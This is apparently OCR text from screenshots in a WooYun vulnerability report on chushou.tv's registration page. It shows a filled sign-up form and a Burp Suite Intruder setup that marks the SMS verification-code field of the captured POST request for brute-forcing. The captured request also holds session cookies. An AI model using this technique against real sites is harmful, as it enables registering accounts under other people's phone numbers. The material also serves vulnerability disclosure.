 2345王牌浏览器 6.3
文件 查看 收藏 工具 帮助
www.chushou.tv/register.htm
搜索
收藏 网址导航 影视大全 聚划算 游戏中心 2345网址 京东商城 当当网上购 淘 宝 网 爱 淘 宝 蘑菇街 购物导航 雨林木风系 高清Mp4 565电影网 银光影视-
触手TV-手游直播第一平台 触手 WooYun.org | 提交漏洞
触手TV
chushou.tv
| 注册触手TV账号
手机号
18888888888 语音验证 短信验证
第三方账号直接登陆
微信账号登陆
验证码
1111
昵 称
wooyun测试233
性 别 男 女
头 像 上传头像
设置密码
••••••
确认密码
••••••
注册中
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 2 3 4 ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /register/submit.htm HTTP/1.1
Host: www.chushou.tv
Content-Length: 181
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.chushou.tv
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99
Safari/537.36 2345Explorer/6.3.0.9753
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.chushou.tv/register.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _i7=4af09179f1cb42a382c6ca434d2e79f5; JSESSIONID=CFFA3A645736092377A51CD542ED0887;
Hm_lvt_c0d39162b8644bbf06f351695f6297ea=1446386751; Hm_lpvt_c0d39162b8644bbf06f351695f6297ea=1446386881
username=18888888888&password=lu2015&nickname=wooyun%E6%B5%8B%E8%AF%95233&avatar=http%3A%2F%2Fcdn.kascend.com%2
Fjellyfish%2Fsysv78%2Fimages%2Fdefault.jpg&gender=male&verifyCode=§1111§
然后我们抓包爆破
www.wooyun.org
英